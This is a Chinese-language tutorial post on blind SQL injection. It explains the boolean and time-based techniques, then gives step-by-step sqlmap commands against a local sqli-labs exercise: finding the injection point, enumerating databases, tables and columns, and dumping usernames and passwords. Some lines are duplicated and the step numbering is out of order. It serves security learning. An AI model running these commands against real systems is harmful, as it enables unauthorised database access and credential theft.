本文仅作为学习参考使用,本文作者对任何使用本文进行渗透攻击破坏不负任何责任。

引言:

盲注简述:是在没有回显得情况下采用的注入方式,分为布尔盲注和时间盲注。

布尔盲注:布尔仅有两种形式,ture(对),false(错)两种形式。

对,有回显;错,无回显。根据其性质,就可实现盲注。

时间盲注:在无任何回显所采用的形式,根据数据库响应时间来进行判断。例如:若输入值正确,页面一秒后响应;错误,页面三秒后响应。将其转化为布尔盲注来解决无回显,但如果数据库卡顿,则可能导致误判。

工具注入。

1,工具:sqlmap。

需要提前安装配置python环境,建议使用虚拟机安装的kali linux。自带多种语言环境以及渗透工具,便于使用,虚拟机以及kali安装,源文件可在官网查找,此处不做赘述。

sqlmap -u http://172.168.10.129:8001/Less-8/?id=1 //-u 是指定url2,检测注入点,得到了数据库版本,传参方式以及漏洞。 3,查看所有数据库。

3,查看所有数据库。

sqlmap -u http://192.168.239.1:8001/Less-8/?id=1 --dbs 4,查看当前使用的数据库。

4,查看当前使用的数据库。

sqlmap -u http://192.168.239.1:8001/Less-8/?id=1 --current-db  5,查看当前数据库内的表名。

5,查看当前数据库内的表名。

sqlmap -u http://192.168.239.1:8001/Less-8/?id=1 -D 'security' --tables

6,查看字段名。

sqlmap -u http://192.168.239.1:8001/Less-8/?id=1 -D 'security' -T 'users' --columns 7,查看敏感数据。

7,查看敏感数据。

sqlmap -u http://192.168.239.1:8001/Less-8/?id=1 -D 'security' -T 'users' -C username,password --dump 8,查看当前数据库的所有用户。



8,查看当前数据库的所有用户。

sqlmap -u http://192.168.239.1:8001/Less-8/?id=1 --users  这是目前最常用的sql注入工具,具体用法参考这篇文章:SQLmap使用教程图文教程(超详细)-CSDN博客

这是目前最常用的sql注入工具,具体用法参考这篇文章:SQLmap使用教程图文教程(超详细)-CSDN博客

10,后记。

sql注入漏洞是最基础的漏洞,sqlmap是网络安全维护必不可少的工具。但在学习前也应该先学习一定的诸如:url编码,常见进制转换,php语言以及sql数据库语言。